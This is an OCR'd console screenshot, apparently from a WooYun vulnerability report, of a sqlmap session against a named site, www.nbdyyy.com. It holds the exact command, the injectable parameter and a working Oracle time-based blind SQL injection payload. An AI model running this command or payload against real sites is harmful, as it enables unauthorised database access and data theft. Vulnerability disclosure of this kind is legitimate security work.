 C:\Windows\system32\cmd.exe
C:\Python27\sqlmap>sqlmap.py -u "http://www.nbdyyy.com:7001/indoc-cost.jsp?page=
1&BH=01&MC=A" -p MC --batch --dbms="Oracle"
{1.0-dev-nongit-20150417}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:13:09
[15:13:17] [INFO] testing connection to the target URL
[15:13:23] [INFO] heuristics detected web page charset 'ISO-8859-2'
[15:13:24] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[15:13:25] [INFO] target URL is stable
[15:13:27] [INFO] heuristics detected web page charset 'GB2312'
[15:13:27] [WARNING] heuristic (basic) test shows that GET parameter 'MC' might
not be injectable
[15:13:28] [INFO] heuristic (XSS) test shows that GET parameter 'MC' might be vu
lnerable to XSS attacks
[15:13:28] [INFO] testing for SQL injection on GET parameter 'MC'
[15:13:28] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:13:29] [WARNING] reflective value(s) found and filtering out
[15:13:43] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[15:13:48] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[15:13:48] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...
[15:13:55] [INFO] testing 'Oracle AND time-based blind'
[15:14:09] [INFO] GET parameter 'MC' seems to be 'Oracle AND time-based blind' i
njectable
for the remaining tests, do you want to include all tests for 'Oracle' extending
 provided level (1) and risk (1) values? [Y/n] Y
[15:14:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:14:09] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:14:28] [INFO] checking if the injection point on GET parameter 'MC' is a fal
se positive
GET parameter 'MC' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 68 HTTP(s) requ
ests:
---
Parameter: MC (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: page=1&BH=01&MC=A%' AND 4532=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CH
R(114)||CHR(85)||CHR(112),5) AND '%'='
---
[15:14:58] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:14:58] [INFO] fetched data logged to text files under 'C .sqlmap\
output\www.nbdyyy.com'
www.wooyun.org